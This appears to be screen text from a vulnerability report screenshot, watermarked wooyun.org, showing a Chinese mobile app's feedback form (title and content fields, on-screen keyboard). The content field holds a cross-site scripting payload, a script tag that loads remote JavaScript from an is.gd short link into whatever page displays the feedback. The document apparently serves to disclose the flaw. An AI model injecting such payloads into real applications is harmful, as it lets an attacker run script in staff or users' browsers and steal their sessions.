 中国移动 上午11:41 100%
设置 意见反馈 提交
标题
请输入反馈标题
0/50
内容
<script src=http://is.gd/pvv8pu></script>
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
123 空格 换行
www.wooyun.org